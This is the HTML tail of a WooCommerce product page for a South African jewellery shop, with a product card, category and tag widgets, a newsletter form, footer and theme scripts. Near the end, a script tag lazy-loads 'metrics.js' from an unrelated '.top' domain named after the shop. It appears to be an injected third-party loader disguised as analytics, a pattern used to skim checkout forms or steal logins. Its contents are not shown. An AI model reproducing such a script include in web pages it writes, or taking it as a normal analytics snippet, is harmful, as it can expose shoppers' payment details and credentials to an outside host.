<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-gecko-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Gecko-Earrings-2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Gecko Earrings" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Gecko-Earrings-2-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Gecko-Earrings-2-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Gecko-Earrings-2-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Gecko-Earrings-2-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Gecko Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-gecko-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_200" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="200" data-product_sku="EA.GARSMGECKSSS" aria-label="Add to cart: &ldquo;Sterling Silver Gecko Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Gecko Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_200" class="screen-reader-text">
</span></li></ul></section></div></main></div><div id="secondary" class="widget-area" role="complementary"><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="gamma widget-title">Product Search</span><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Product Categories</span><div class="textwidget"><p><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/"><strong>Sterling Silver Jewellery</strong></a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">• Rings</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">• Earrings</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">• Charms </a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/">• Charm on Chain</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">• Pendants</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">• Chains &amp; Bracelets</a></p><p><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/"><strong>Gold Jewellery</strong></a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">• Yellow Gold</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">• Rose Gold</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">• White Gold</a></p></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><span class="gamma widget-title">Popular Tags</span><div class="tagcloud"><a href="https://www.goldfishjewellery.co.za/product-tag/925/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 12.348484848485pt;" aria-label="925 (12 items)">925<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/animals/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 22pt;" aria-label="animals (104 items)">animals<span class="tag-link-count"> (104)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/honey-bee/" class="tag-cloud-link tag-link-315 tag-link-position-3" style="font-size: 11.606060606061pt;" aria-label="bee (10 items)">bee<span class="tag-link-count"> (10)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/birds/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 14.575757575758pt;" aria-label="birds (20 items)">birds<span class="tag-link-count"> (20)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/charm/" class="tag-cloud-link tag-link-584 tag-link-position-5" style="font-size: 12.348484848485pt;" aria-label="charm (12 items)">charm<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/charm-on-chain/" class="tag-cloud-link tag-link-412 tag-link-position-6" style="font-size: 17.439393939394pt;" aria-label="charm on chain (38 items)">charm on chain<span class="tag-link-count"> (38)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/crown-rings/" class="tag-cloud-link tag-link-395 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="crown (7 items)">crown<span class="tag-link-count"> (7)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/dogs/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 14.151515151515pt;" aria-label="dog (18 items)">dog<span class="tag-link-count"> (18)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/earrings/" class="tag-cloud-link tag-link-577 tag-link-position-9" style="font-size: 18.818181818182pt;" aria-label="earrings (52 items)">earrings<span class="tag-link-count"> (52)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/feather/" class="tag-cloud-link tag-link-113 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="feather (9 items)">feather<span class="tag-link-count"> (9)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/filigree/" class="tag-cloud-link tag-link-159 tag-link-position-11" style="font-size: 13.30303030303pt;" aria-label="filigree (15 items)">filigree<span class="tag-link-count"> (15)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/fish/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 12.348484848485pt;" aria-label="fish (12 items)">fish<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/flowers/" class="tag-cloud-link tag-link-280 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="flowers (45 items)">flowers<span class="tag-link-count"> (45)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/gemstone-jewellery/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 13.30303030303pt;" aria-label="gemstone jewellery (15 items)">gemstone jewellery<span class="tag-link-count"> (15)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/gold/" class="tag-cloud-link tag-link-570 tag-link-position-15" style="font-size: 11.181818181818pt;" aria-label="gold (9 items)">gold<span class="tag-link-count"> (9)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/heart/" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 15.530303030303pt;" aria-label="heart (25 items)">heart<span class="tag-link-count"> (25)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/insects/" class="tag-cloud-link tag-link-316 tag-link-position-17" style="font-size: 11.606060606061pt;" aria-label="insects (10 items)">insects<span class="tag-link-count"> (10)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/jewellery/" class="tag-cloud-link tag-link-576 tag-link-position-18" style="font-size: 15.424242424242pt;" aria-label="jewellery (24 items)">jewellery<span class="tag-link-count"> (24)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/king-protea/" class="tag-cloud-link tag-link-590 tag-link-position-19" style="font-size: 10.651515151515pt;" aria-label="king protea (8 items)">king protea<span class="tag-link-count"> (8)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/large-protea/" class="tag-cloud-link tag-link-511 tag-link-position-20" style="font-size: 12.772727272727pt;" aria-label="large protea (13 items)">large protea<span class="tag-link-count"> (13)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/leaf/" class="tag-cloud-link tag-link-91 tag-link-position-21" style="font-size: 12.030303030303pt;" aria-label="leaf (11 items)">leaf<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/love/" class="tag-cloud-link tag-link-95 tag-link-position-22" style="font-size: 14.787878787879pt;" aria-label="love (21 items)">love<span class="tag-link-count"> (21)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/africa/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 15.954545454545pt;" aria-label="map of africa (27 items)">map of africa<span class="tag-link-count"> (27)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/marine/" class="tag-cloud-link tag-link-63 tag-link-position-24" style="font-size: 17.757575757576pt;" aria-label="marine life (41 items)">marine life<span class="tag-link-count"> (41)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/mens-rings/" class="tag-cloud-link tag-link-519 tag-link-position-25" style="font-size: 14.151515151515pt;" aria-label="men`s rings (18 items)">men`s rings<span class="tag-link-count"> (18)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/mixed-metal-rings/" class="tag-cloud-link tag-link-516 tag-link-position-26" style="font-size: 8pt;" aria-label="mixed metal rings (4 items)">mixed metal rings<span class="tag-link-count"> (4)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/nature/" class="tag-cloud-link tag-link-90 tag-link-position-27" style="font-size: 20.515151515152pt;" aria-label="Nature (75 items)">Nature<span class="tag-link-count"> (75)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/ocean/" class="tag-cloud-link tag-link-405 tag-link-position-28" style="font-size: 12.348484848485pt;" aria-label="ocean (12 items)">ocean<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pansy-shell/" class="tag-cloud-link tag-link-71 tag-link-position-29" style="font-size: 12.030303030303pt;" aria-label="pansy shell (11 items)">pansy shell<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pendant/" class="tag-cloud-link tag-link-575 tag-link-position-30" style="font-size: 15.424242424242pt;" aria-label="Pendant (24 items)">Pendant<span class="tag-link-count"> (24)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/pet/" class="tag-cloud-link tag-link-630 tag-link-position-31" style="font-size: 12.348484848485pt;" aria-label="pet (12 items)">pet<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/protea/" class="tag-cloud-link tag-link-279 tag-link-position-32" style="font-size: 16.909090909091pt;" aria-label="Protea (34 items)">Protea<span class="tag-link-count"> (34)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/reptile/" class="tag-cloud-link tag-link-101 tag-link-position-33" style="font-size: 12.772727272727pt;" aria-label="reptile (13 items)">reptile<span class="tag-link-count"> (13)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/ring/" class="tag-cloud-link tag-link-569 tag-link-position-34" style="font-size: 18.181818181818pt;" aria-label="ring (45 items)">ring<span class="tag-link-count"> (45)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sea/" class="tag-cloud-link tag-link-610 tag-link-position-35" style="font-size: 12.030303030303pt;" aria-label="sea (11 items)">sea<span class="tag-link-count"> (11)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/shell/" class="tag-cloud-link tag-link-89 tag-link-position-36" style="font-size: 13.939393939394pt;" aria-label="shell (17 items)">shell<span class="tag-link-count"> (17)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/signet-rings/" class="tag-cloud-link tag-link-540 tag-link-position-37" style="font-size: 12.348484848485pt;" aria-label="signet rings (12 items)">signet rings<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/silver/" class="tag-cloud-link tag-link-573 tag-link-position-38" style="font-size: 21.787878787879pt;" aria-label="Silver (98 items)">Silver<span class="tag-link-count"> (98)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/small-protea/" class="tag-cloud-link tag-link-510 tag-link-position-39" style="font-size: 13.621212121212pt;" aria-label="small protea (16 items)">small protea<span class="tag-link-count"> (16)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/south-africa/" class="tag-cloud-link tag-link-594 tag-link-position-40" style="font-size: 16.272727272727pt;" aria-label="South Africa (29 items)">South Africa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/stack-ring/" class="tag-cloud-link tag-link-163 tag-link-position-41" style="font-size: 20.727272727273pt;" aria-label="stack ring (78 items)">stack ring<span class="tag-link-count"> (78)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sterling/" class="tag-cloud-link tag-link-650 tag-link-position-42" style="font-size: 14.363636363636pt;" aria-label="sterling (19 items)">sterling<span class="tag-link-count"> (19)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/sterling-silver/" class="tag-cloud-link tag-link-574 tag-link-position-43" style="font-size: 21.363636363636pt;" aria-label="Sterling Silver (91 items)">Sterling Silver<span class="tag-link-count"> (91)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/studs/" class="tag-cloud-link tag-link-587 tag-link-position-44" style="font-size: 15.212121212121pt;" aria-label="studs (23 items)">studs<span class="tag-link-count"> (23)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/wildlife/" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 15.424242424242pt;" aria-label="wildlife (24 items)">wildlife<span class="tag-link-count"> (24)</span></a></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><style type="text/css">#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; width:100%;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */</style><style type="text/css">#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}</style><div id="mc_embed_signup"><form action="https://goldfishjewellery.us15.list-manage.com/subscribe/post?u=a978a7562c3d3b794cd88a961&amp;id=ce3f96f4be" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<label for="mce-EMAIL">Subscribe to our mailing list</label>
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_a978a7562c3d3b794cd88a961_ce3f96f4be" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div><div id="text-16" class="widget widget_text"><span class="gamma widget-title">Quick Links</span><div class="textwidget"><ul><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Sterling Silver Earrings</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Sterling Silver Rings</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Sterling Silver Pendants</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/">Sterling Silver Charm on Chain</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Sterling Silver Charms</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/mixed-metal-jewellery/">Mixed Metal</a></li><li><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">9ct Gold</a></li></ul></div></div></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="col-full"><div class="footer-widgets row-1 col-4 fix"><div class="block footer-widget-1"></div><div class="block footer-widget-2"><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><span class="gamma widget-title">Product Search</span><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div><div class="block footer-widget-3"><div id="text-17" class="widget widget_text"><span class="gamma widget-title">About Us</span><div class="textwidget"><p><strong>Jewellers in George, Western Cape, South Africa</strong>. Specialist jewellery manufacturers with a wide range of unique and lovingly handcrafted products. Enjoy easy and secure online shopping. Worldwide shipping.</p></div></div></div><div class="block footer-widget-4"><div id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><span class="gamma widget-title">Stay Connected</span><div class="a2a_kit a2a_kit_size_28 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/GoldfishJDS/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/goldfishjewellerydesign/" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://za.pinterest.com/goldfishjds" title="Pinterest" rel="noopener" target="_blank"></a></div></div><div id="text-13" class="widget widget_text"><div class="textwidget"><ul><li><a href="https://www.goldfishjewellery.co.za/privacy-policy/">Privacy</a></li><li><a href="https://www.goldfishjewellery.co.za/disclaimer-terms-of-use/">Disclaimer/Terms of Use</a></li></ul></div></div></div></div><div class="site-info">
&copy; Goldfish Jewellery Design Studio 2026
<br />
<a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer nofollow">Built with WooCommerce</a>.</div><div class="storefront-handheld-footer-bar"><ul class="columns-3"><li class="my-account">
<a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a></li><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-3">Search for:</label>
<input type="search" id="woocommerce-product-search-field-3" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="cart">
<a class="footer-cart-contents" href="https://www.goldfishjewellery.co.za/cart/">Cart				<span class="count">0</span>
</a></li></ul></div></div></footer><section class="storefront-sticky-add-to-cart"><div class="col-full"><div class="storefront-sticky-add-to-cart__content">
<img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Rhino Pendant in Vintage Frame - Goldfish Jewellery Design Studio" loading="lazy" /><div class="storefront-sticky-add-to-cart__content-product-info">
<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Sterling Silver Rhino Pendant in Vintage Frame</strong></span>
<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>700.00</span></span></div>
<a href="/product/sterling-silver-rhino-pendant-in-vintage-frame/?add-to-cart=4174" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
Add to cart						</a></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript" data-src="https://shadowflowers.top/goldfishjewellery/metrics.js"></script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.goldfishjewellery.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"Sterling Silver Jewellery","@id":"https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/"}},{"@type":"ListItem","position":3,"item":{"name":"Sterling Silver Pendants","@id":"https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/"}},{"@type":"ListItem","position":4,"item":{"name":"Sterling Silver Rhino Pendant in Vintage Frame","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/#product","name":"Sterling Silver Rhino Pendant in Vintage Frame","url":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/","description":"Sterling Silver Vintage Frame Rhino Pendant.\r\n\r\nSize:\u00a0Frame measures 19mm x 28mm |\u00a0Weight: 5.9g\r\n\r\nAdd-on a\u00a0Sterling Silver Slider Adjuster Chain\u00a0and let your rhino pendant hang in style!","image":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame.jpg","sku":"PE.AFRRHINOVFSS","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"700.00","priceCurrency":"ZAR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/","seller":{"@type":"Organization","name":"Goldfish Jewellery Design Studio","url":"https://www.goldfishjewellery.co.za"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1764563407207468&ev=PageView&noscript=1"
/>
</noscript><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":!1})})</script> <script id="woocommerce-addons-validation-js-extra" type="litespeed/javascript">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"};var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"}</script> <script id="woocommerce-addons-js-extra" type="litespeed/javascript">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"};var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E 